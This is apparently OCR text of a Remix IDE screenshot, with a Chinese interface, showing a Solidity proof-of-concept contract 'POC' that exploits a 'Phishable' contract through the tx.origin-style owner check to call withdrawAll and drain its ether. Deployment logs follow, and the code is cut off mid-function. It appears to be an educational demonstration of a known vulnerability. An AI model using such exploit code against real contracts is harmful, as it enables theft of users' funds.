 browser/POC.sol
browser/Phishable.sol
编译
运行
分析
测试
调试器
设置
支持
browser
POC.sol
Phishable.sol
config
以太坊开发工具
以太坊开发教程
1 pragma solidity ^0.4.22;
2
3
4 interface Phishable{
5 function owner() external returns (address);
6 function withdrawAll(address _recipient) external;
7 }
8
9
10 contract POC{
11
12 address owner;
13 Phishable phInstance;
14 function constructor() public{
15 owner = msg.sender;
16 }
17 modifier onlyOwner(){
18 require(owner == msg.sender);
19 _;
20 }
21 function setInstance(address addr) public onlyOwner{
22 phInstance = Phishable(addr);
23 }
24 function getBalance() public onlyOwner{
25 owner.transfer(address(this).balance);
26 }
27 function attack() internal{
28 address phOwner = phInstance.owner();
29 if(phOwner == msg.sender){
30 phInstance.withdrawAll(owner);
31 } else {
32 owner.transfer(address(this).balance);
默认账号
10 ether
0
[2]仅remix交易,脚本
搜索交易
creation of POC pending...
[vm] from:0x147...c160c to:POC.(constructor) value:0 wei data:0x608...f0029 logs:0 hash:0xc05...9a631
Debug
transact to Phishable.(fallback) pending ...
remix
[vm] from:0xca3...a733c to:Phishable.(fallback) 0x692...77b3a value:10000000000000000000 wei data:0x logs:0
hash:0x6fe...687fa
Debug
>
节点环境
JavaScript虚拟机
VM (-)
当前账
0xca3...a733c (89.99999999999976651
Gas上限
3000000
交易金额
10
ether
POC
部署
或者
合约地址
载入部署在这个地址的合约
已记录的交易: 3
已部署的合约
Phishable at 0x692...77b3a (memory)
(fallback)
constructor
withdrawAll
address _recipient
owner
POC at 0x0fd...bcfb7 (memory)
(fallback)
constructor
getBalance